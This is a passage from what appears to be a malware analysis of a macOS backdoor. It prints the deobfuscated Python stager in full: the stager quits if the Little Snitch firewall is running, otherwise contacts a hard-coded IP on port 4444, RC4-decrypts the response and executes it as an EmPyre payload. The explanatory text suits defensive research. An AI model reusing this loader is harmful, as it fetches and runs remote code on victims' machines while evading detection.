What about the Python script? That turned out to be obfuscated, but was easily
deobfuscated, revealing the following script:
import sys;import re, subprocess;cmd = "ps -ef | grep Little\ Snitch | grep -v grep"
ps = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE)
out = ps.stdout.read()
ps.stdout.close()
if re.search("Little Snitch", out):
   sys.exit()
import urllib2;
UA='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko';server='http://46.226.108.171:4444';t='/news.php';req=urllib2.Request(server+t)

req.add_header('User-Agent',UA);
req.add_header('Cookie',"session=SYDFioywtcFbUR5U3EST96SbqVk=");
proxy = urllib2.ProxyHandler();
o = urllib2.build_opener(proxy);
urllib2.install_opener(o);
a=urllib2.urlopen(req).read();
IV=a[0:4];data=a[4:];key=IV+'3f239f68a035d40e1891d8b5fdf032d3';S,j,out=range(256),0,
[]
for i in range(256):
    j=(j+S[i]+ord(key[i%len(key)]))%256
    S[i],S[j]=S[j],S[i]
i=j=0
for char in data:
    i=(i+1)%256
    j=(j+S[i])%256
    S[i],S[j]=S[j],S[i]
    out.append(chr(ord(char)^S[(S[i]+S[j])%256]))
exec(''.join(out))
The first thing this script does is look for the presence of Little Snitch, a commonly-used outgoing firewall that would be capable of bringing the backdoor’s network connection to the attention of the user. If Little Snitch is present, the malware bails out. (Of course, if an outgoing firewall like Little Snitch were installed, it would have already blocked the connection that would have attempted to download this script, so checking at this point is worthless.)
This script opens up a connection to an EmPyre backend, which is capable of pushing arbitrary commands to the infected Mac. Once the backdoor is open, it receives a command that downloads the following script to /private/tmp/uploadminer.sh and executes it:
3/5